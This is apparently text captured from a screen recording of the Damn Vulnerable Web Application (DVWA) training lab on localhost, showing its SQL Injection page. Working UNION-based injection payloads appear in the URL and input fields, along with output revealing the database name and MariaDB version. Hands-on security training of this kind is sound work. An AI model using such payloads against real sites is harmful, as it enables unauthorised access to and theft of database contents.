 Vulnerability: SQL Injection...
localhost/dvwa/vulnerabilities/sqli/?id=1' union select 1,table_name from information_schema.tables--+&Submit=Submit#
Search
Would you like to improve your search experience with suggestions? Learn more...
No
Yes
Visit http://localhost/dvwa/vulnerabilities/sqli/?id=1' union select 1,table_name from information_schema.tables--+&Submit=Submit#
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select database(),version()--
First name: admin
Surname: admin
ID: 1' union select database(),version()--
First name: dvwa
Surname: 10.1.13-MariaDB
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.9
Recording... 00:03:55
5:16 PM
7/31/2016